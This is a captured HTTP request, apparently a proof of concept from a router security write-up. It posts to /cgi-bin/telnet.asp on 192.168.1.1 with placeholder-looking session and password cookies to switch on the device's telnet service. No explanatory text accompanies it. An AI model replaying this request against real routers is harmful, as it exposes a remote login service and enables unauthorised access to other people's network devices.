 Request
Raw Params Headers Hex
POST /cgi-bin/telnet.asp HTTP/1.1
Host: 192.168.1.1
Proxy-Connection: keep-alive
Content-Length: 35
Cache-Control: max-age=0
Origin: http://192.168.1.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Referer: http://192.168.1.1/cgi-bin/telnet.asp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: RegPageStatus=0; RegPagetimeoutcount=0;
RegProgressPercent=-1; RegServiceFetch=0; RegServiceNameId=0;
RegServiceIPTV=0; RegServiceINTERNET=0; RegServiceVOIP=0;
RegServiceOther=0; SESSIONID=boasid11111; UID=111111;
PSW=111111111111111111
telnet_flag=1&telnetenable_flag=Yes